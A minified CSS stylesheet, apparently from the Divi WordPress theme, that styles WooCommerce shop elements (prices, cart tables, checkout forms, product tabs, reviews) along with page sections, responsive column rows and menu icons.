.woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
